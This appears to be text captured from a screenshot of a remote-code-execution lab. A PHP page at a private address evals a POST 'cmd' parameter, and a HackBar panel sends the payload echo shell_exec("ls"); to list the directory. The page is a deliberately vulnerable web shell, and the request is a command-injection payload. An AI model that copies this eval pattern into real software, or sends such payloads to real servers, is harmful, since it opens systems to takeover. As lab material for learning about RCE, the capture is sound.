 不安全 172.72.0.137/rce.php
<?php
    highlight_file(__FILE__);
    $cmd = $_POST['cmd'];
    print($cmd . "<br>");
    eval($cmd);
echo shell_exec("ls");
index.html rce.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=echo shell_exec("ls");